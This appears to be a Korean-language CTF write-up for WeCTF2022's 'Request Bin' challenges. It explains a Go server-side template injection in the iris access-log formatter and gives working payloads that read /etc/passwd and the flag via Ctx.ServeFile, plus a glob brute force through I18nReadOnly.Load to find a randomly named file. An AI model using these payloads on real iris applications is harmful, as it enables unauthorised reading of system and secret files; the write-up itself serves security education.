Request Bin
Request bin has been one of the most helpful tool for Shou during his software (CRUD) engineering career!
So, he decided to create yet another one by himself.
Flag is located at /flag
medium / 21 solves / 1610 pts

문제 개요
Go Lang Server Side Template Injection (SSTI)
코드 분석
main.go 파일의 import 된 패키지 목록을 살펴보면 iris 라는 framework 를 사용하고 있는 것을 볼 수 있습니다.
package main

import (
	"math/rand"
	"os"
	"time"

	"github.com/kataras/iris/v12"
	"github.com/kataras/iris/v12/middleware/accesslog"
)
그 중에서 accesslog 라는 미들웨어를 불러오고 있는 것이 보입니다.
defaultFormatter 라는 것을 accesslog 의 Template 구조체의 Text 속성에 넣고 있습니다.
const defaultFormatter = "{{.Now.Format .TimeFormat}}|{{.Code}}|{{.Method}}|{{.Path}}|{{.IP}}|{{.Request}}\n"

// ...생략...

// initialize access log
func makeAccessLog() {
	AccessLog = accesslog.File("./access.log")

	AccessLog.AddOutput(os.Stdout)
	AccessLog.SetFormatter(&accesslog.Template{Text: defaultFormatter})
}

// ...생략...
그리고 아래는 user input 값이 들어가는 formatter 라는 파라미터의 값을 위의 코드와 동일하게 Template 구조체의 Text 속성의 값으로 넣어주고 있습니다. 또한 AccessLog.SetFormatter 에 이어서 SetOutput 함수를 호출하고 있습니다.
func startLoggingHandler(ctx iris.Context) {
	formatter := ctx.URLParamDefault("formatter", defaultFormatter)
	if formatter == "" {
		formatter = defaultFormatter
	}
	logPath := "logs/" + RandStringRunes(10)
	f, err := os.Create(logPath)
	if err != nil {
		ctx.WriteString("failed")
		return
	}
	AccessLog.SetFormatter(&accesslog.Template{Text: formatter})
	AccessLog.SetOutput(f)
	ctx.Redirect(logPath)
}
formatter 의 값은 {{ 와 }} 를 둘러싸인 형태를 하고 있는데요. Go 언어에서는 text/template 이나 html/template 들이 이런 형태의 template 태그를 가지고 있습니다. 한번 iris 프레임워크에서는 마찬가지로 두 template 엔진 중에 하나를 사용하고 있는지 살펴봅니다. 실제 소스코드는 아래 페이지에서 확인해볼 수 있습니다.
https://github.com/kataras/iris
GitHub - kataras/iris: The fastest HTTP/2 Go Web Framework. A true successor of expressjs and laravel. Supports AWS Lambda, gRPC
The fastest HTTP/2 Go Web Framework. A true successor of expressjs and laravel. Supports AWS Lambda, gRPC, MVC, Unique Router, Websockets, Sessions, Test suite, Dependency Injection and more | 谢谢 h...
github.com
iris/middleware/accesslog/template.go 경로에 있는 파일의 내용을 보면 아래와 같이 우선 text/template 모듈을 불러오고 있음을 알 수 있습니다.
package accesslog

import (
	"bytes"
	"io"
	"text/template"
)
그리고 아까 user input 을 가져와서 SetOutput 함수에 넣는 것을 보았을 텐데요. 그 함수가 바로 text/template 모듈을 사용해서 템플릿을 파싱하고 있음을 알 수 있습니다. 바로 이 template.New("") 부분이 text/template 모듈을 초기화 하는 부분이죠.
func (f *Template) SetOutput(dest io.Writer) {
	f.ac, _ = dest.(*AccessLog)

	if f.Tmpl == nil {
		tmpl := template.New("")

		text := f.Text
		if text != "" {
			tmpl.Funcs(f.Funcs)
		} else {
			text = defaultTmplText
		}

		f.Tmpl = template.Must(tmpl.Parse(text))
	}
}
무튼 text/template 을 사용한다는 것을 알았고, 그러면 널리 알려진 go lang SSTI 공격이 가능함을 알 수 있습니다.
문제의 첫 페이지에서 아무 입력을 입력하지 않고 바로 submit 버튼을 누르게 되면 defaultFormatter 값이 적용되어 결과가 아래와 같이 나옵니다.
<!-- {{.Now.Format .TimeFormat}}|{{.Latency}}|{{.Code}}|{{.Method}}|{{.Path}}|{{.IP}}|{{.RequestValuesLine}}|{{.BytesReceivedLine}}|{{.BytesSentLine}}|{{.Request}}|{{.Response}}| -->

2022-06-15 16:11:59|302|GET|/start|192.168.219.105|
template tag 그대로 |(파이프)를 구분자로 출력된 것을 볼 수 있습니다.
그럼 여기서 현재 객체인 . 에 해당하는 Object 는 무엇인지 살펴보겠습니다. 쭉쭉 레퍼런스를 따라가다 보면 결국 아래의 종착지에 도달하게 됩니다.
type Log struct {
	// The AccessLog instance this Log was created of.
	Logger *AccessLog `json:"-" yaml:"-" toml:"-"`

	// The time the log is created.
	Now time.Time `json:"-" yaml:"-" toml:"-"`
	// TimeFormat selected to print the Time as string,
	// useful on Template Formatter.
	TimeFormat string `json:"-" yaml:"-" toml:"-"`
	// Timestamp the Now's unix timestamp (milliseconds).
	Timestamp int64 `json:"timestamp" csv:"timestamp"`

	// Request-Response latency.
	Latency time.Duration `json:"latency" csv:"latency"`
	// The response status code.
	Code int `json:"code" csv:"code"`
	// Init request's Method and Path.
	Method string `json:"method" csv:"method"`
	Path   string `json:"path" csv:"path"`
	// The Remote Address.
	IP string `json:"ip,omitempty" csv:"ip,omitempty"`
	// Sorted URL Query arguments.
	Query []memstore.StringEntry `json:"query,omitempty" csv:"query,omitempty"`
	// Dynamic path parameters.
	PathParams memstore.Store `json:"params,omitempty" csv:"params,omitempty"`
	// Fields any data information useful to represent this Log.
	Fields memstore.Store `json:"fields,omitempty" csv:"fields,omitempty"`
	// The Request and Response raw bodies.
	// If they are escaped (e.g. JSON),
	// A third-party software can read it through:
	// data, _ := strconv.Unquote(log.Request)
	// err := json.Unmarshal([]byte(data), &customStruct)
	Request  string `json:"request,omitempty" csv:"request,omitempty"`
	Response string `json:"response,omitempty" csv:"response,omitempty"`
	//  The actual number of bytes received and sent on the network (headers + body or body only).
	BytesReceived int `json:"bytes_received,omitempty" csv:"bytes_received,omitempty"`
	BytesSent     int `json:"bytes_sent,omitempty" csv:"bytes_sent,omitempty"`

	// A copy of the Request's Context when Async is true (safe to use concurrently),
	// otherwise it's the current Context (not safe for concurrent access).
	Ctx *context.Context `json:"-" yaml:"-" toml:"-"`
}
AccessLog.Log 구조체에 해당합니다. 이 중에서 더 확인해볼만한 것으로는 Logger 와 Ctx 가 있습니다.
저희는 이중에서 Ctx 를 보도록 하겠습니다. Ctx 는 iris 프레임워크에서 iris/context/context.go 경로에 해당하는 파일을 보면 되는데요. Ctx 즉 Context 내부에도 Application, Request, Handlers 등 다양한 속성들이 포함되어 있지만 여러 메소드들도 정의되어 있습니다.
그 중에서 흥미로운 메소드 여러개가 보입니다. 각각 ServeFile 와 SendFile 입니다.
func (ctx *Context) ServeFile(filename string) error {
	return ctx.ServeFileWithRate(filename, 0, 0)
}

func (ctx *Context) SendFile(src string, destName string) error {
	return ctx.SendFileWithRate(src, destName, 0, 0)
}
ServeFile 은 파일이름을 받아서 Response 에 바로 출력시켜주고, SendFile 은 src 에 정의된 파일의 내용을 복사해서 destName 에 정의된 경로에 붙여넣어줍니다. 위 두 메소드를 사용해서 서버 내부의 파일의 내용을 볼 수 있을 것 같습니다.
이렇게 해서 위 방법으로 문제에서 제시하고 있는 최상위 디렉토리에 있는 /flag 파일의 내용을 읽어볼 수 있겠습니다.
문제 풀이
{{ $a:=.Ctx.ServeFile "/etc/passwd" }}{{ printf $a }}위와 같이 했을 때 결과로는 아래와 같이 /etc/passwd 내용이 잘 나오는 것을 볼 수 있습니다.

이로써 이제 문제의 파일인 /flag 파일의 내용을 보면 문제는 해결됩니다.
{{ $a:=.Ctx.ServeFile "/flag" }}{{ printf $a }}
다만 Request Bin 에는 업그레이드 버전이 있었는데요. 일명 Request Bin Hard 버전입니다. 하드 버전에서는 flag 의 이름을 알 수가 없었는데요. 이름이 무엇인지 모르니깐 위와 같은 방법으로 특정 파일의 이름을 지정해서 파일의 내용을 가져올 수가 없었습니다.
우선 아래 Dockerfile 을 보면 flag 의 값이 uuid 모듈로 랜덤하게 generate 되서 나오는 것을 볼 수 있습니다.
FROM golang:1.18-alpine3.15

WORKDIR /app
RUN go mod init app
COPY views views
RUN mkdir logs
COPY main.go .
RUN go get github.com/kataras/iris/v12@master
RUN go build -o app
RUN apk add uuidgen
RUN echo "we{test}" > /$(uuidgen)-$(uuidgen)

CMD ["./app"]
이제는 다시 Context.go 파일을 뒤적뒤적하면서 찾아봐야합니다. 일단 저 같은 경우에는 생각할 수 있는 방법으로는 *.txt 와 같이 파일 이름을 패턴으로 검색하는 것이었습니다. 일반적으로 이 것을 glob 이라고 부르는데요. 이제 이 glob 기능이 어디서 쓰이고 있는지 살펴보겠습니다.

검색해보면 위와 같이 i18n.go 파일을 찾을 수 있습니다. 그 중에서 아래 메소드를 확인할 수 있는데요.
// Load is a method shortcut to load files using a filepath.Glob pattern.
// It returns a non-nil error on failure.
//
// See `New` and `Glob` package-level functions for more.
func (i *I18n) Load(globPattern string, languages ...string) error {
	return i.Reset(Glob(globPattern, i.Loader), languages...)
}
globPattern 을 입력 받아서 파일을 로드한다고 합니다.
그리고 다시 위로 거슬러 올라가서 이 Load 메소드는 I18n 에 정의되어 있는 것이고, 이 I18n 은 어디에 있는 건지 탐색해봅니다.
바로 iris 의 main.go 파일을 보면 iris.Application 에 정의되어 있는 것을 알 수 있습니다. 그리고 다행히 이 Application 이 Context 구조체에서도 속성으로 포함하고 있기 때문에 불러올 수 있게 됩니다.
다만 Application 에는 보면 I18n 이 따로 없고 I18nReadOnly 라는 것이 있습니다. 하지만 다행히 iris 프레임워크의 i18n.go 파일에는 아래와 같은 코드가 보입니다.
var _ context.I18nReadOnly = (*I18n)(nil)I18nReadOnly 도 I18n 이 가지는 속성을 물려받습니다.
그리고 비로소 I18n.Load 함수를 호출할 수 있게 됩니다.

{{ .Ctx.Application.I18nReadOnly.Load "/etc/pass*" }}위와 같이 입력하고 submit 버튼을 누르게 되면 아래와 같은 문장이 나옵니다.
yaml: unmarshal errors:
  line 1: cannot unmarshal !!str `root:x:...` into map[string]interface {}
내용을 잘 가져왔지만 오류가 났습니다. Load 에서는 기본적으로 파일을 yaml 파일 포맷으로 읽어오기 때문인데요.
{{ .Ctx.Application.I18nReadOnly.Load "/etc/asdf*" }}하지만 존재하지 않는 파일을 불러오려고 할 때면 아래와 같이 나옵니다.
catalog: empty languages그리고 존재하지만 디렉토리면 아래와 같이 나옵니다.
read /bin: is a directory
이제 위에 나온 것들을 사용해서 파일 이름을 Bruteforce 해서 알아낼 수 있을 것 같습니다.
아까 Dockerfile 에서도 보았지만 flag 파일의 이름은 아래와 같은 형태입니다.
c04ae00a-56c5-4db1-9b7b-21c169dfd677-9bd8945a-5c99-4882-bf65-d7f0ebea99bc랜덤한 uuid 와 또 다른 랜덤한 uuid 를 - 를 사이에 두고 합친 것이죠. 하지만 문자열을 분명히 16진수와 - 로 이루어져있기 때문에 소문자 a 부터 f 그리고 0 부터 9까지만 bruteforce 해보면 됩니다.
다만 -(하이푼)의 경우에는 glob 에서는 사용할 수 없기 때문에 예외하고 처리해줘야 하는데요. 다행히 uuid 의 경우 포맷이 8자리 다음에 -(하이푼)이 있고 다시 4자리 다음에 -(하이푼)이 있고, 그리고 계속해서 일정한 패턴으로 이어지기 때문에 몇 번째 자리에 -(하이푼)이 와야 되는지 알 수 있습니다.
그리고 glob의 경우 root directory에서 file matching 이 쉽지 않아서 /proc/self/root 로 루트 디렉터리를 지정해주었습니다.
이런 점들을 예외처리 후 bruteforce를 돌려주면 flag를 획득할 수 있습니다.
{{ .Ctx.Application.I18nReadOnly.Load "/proc/self/root/c04ae00a?56c5?4db1?9b7b?21c169dfd677?9bd8945a?5c99?4882?bf65?d7f0ebea99bc*" }}반복문을 쭉 돌려보면 위와 같은 결과에 도달하게 됩니다. 그리고 성공할 때마다 아래와 같이 Flag의 문자열 내용이 일부 보이게 됩니다.
이제 Flag 파일의 Full Name을 알게 되었으니 Easy 문제에서 사용했던 방법으로 다시 파일의 내용을 가져옵니다.
?(물음표)로 되어 있는 것을 다시 -(하이푼)으로 변경해주고, ServeFile 로 파일의 내용을 가져와줍니다.
{{ $a:=.Ctx.ServeFile "/proc/self/root/c04ae00a-56c5-4db1-9b7b-21c169dfd677-9bd8945a-5c99-4882-bf65-d7f0ebea99bc" }}{{ printf $a }}
그러면 아래와 같이 Flag를 획득할 수 있습니다.

'Security > CTF' 카테고리의 다른 글
| TyphoonconCTF2022 후기 (0) | 2022.06.24 |
|---|---|
| [WeCTF2022] Google Wayback Writeup(문제풀이) (1) | 2022.06.17 |
| [WeCTF2022] Grafana Writeup(문제풀이) (0) | 2022.06.15 |
| [Hackthebox] Mutation Lab Writeup(문제풀이) (0) | 2022.06.01 |
| [Hackthebox] Acnologia Portal Writeup(문제풀이) (0) | 2022.05.24 |
Comments